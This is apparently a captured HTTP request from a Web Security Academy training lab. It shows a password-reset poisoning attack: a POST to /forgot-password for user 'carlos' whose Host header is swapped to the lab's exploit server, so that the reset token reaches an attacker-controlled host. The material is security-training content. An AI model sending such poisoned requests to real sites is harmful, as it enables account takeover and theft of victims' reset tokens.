 Pretty Raw Hex \n
POST /forgot-password HTTP/1.1
Host: exploit-0ad5005e036e72d2c01489490129002e.web-security-academy.net
Cookie: _lab=
46%7cMCwCFBMS9XH2vq5HjgILHBrczstyXZwJAhQLEtxAhuXeU0qLcn8%2fiv3TNBsoi0M9n3y3I9O%2bwQDBnvbWlSRUNRRtAMP8oRlNHST2zPo%2fcEBa7Mc52J9Z4OK9YY%2bQ%2bh8HtoUrKgMS
SM36%2fvVbeh%2fn9uePI52%2bHSM3%2b4POnAX7mUNO%2fTU%3d; session=tyf8nzz7IMOKPoPhzQfD8hUSjP5McyOA
Content-Length: 53
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://0a5d008603b072b2c04a89eb006600c1.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a5d008603b072b2c04a89eb006600c1.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate
Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
csrf=kfL04PfOVgzrS39IWiFhnPvsEOFdZ71M&username=carlos